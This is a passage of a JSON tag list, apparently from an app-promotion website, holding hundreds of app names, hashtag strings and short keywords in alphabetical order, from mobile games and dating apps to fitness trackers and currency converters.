#learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – 